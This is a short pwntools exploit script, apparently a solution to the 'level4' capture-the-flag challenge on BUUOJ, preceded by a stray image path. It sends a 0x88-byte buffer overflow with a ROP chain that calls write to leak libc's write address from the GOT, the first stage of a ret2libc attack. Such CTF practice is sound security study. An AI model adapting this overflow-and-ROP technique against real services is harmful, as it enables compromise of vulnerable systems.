 from pwn import *
from LibcSearcher import *
context.log_level="debug"
p = process('./level4')
p = remote('node3.buuoj.cn',28224)
elf=ELF("./level4")
#gdb.attach(p)

write_plt=elf.plt['write']
write_got=elf.got['write']
main_addr = 0x08048470
print "write_plt : "+hex(write_plt)
print "write_got : "+hex(write_got)

pd  = 'A'*0x88
pd +=p32(0xdeadbeef)
pd += p32(write_plt)
pd +=p32(main_addr)
pd += p32(1)
pd += p32(write_got)
pd += p32(4)
p.sendline(pd)
write_addr = u32(p.recv(4))
print "write_addr : "+hex(write_addr)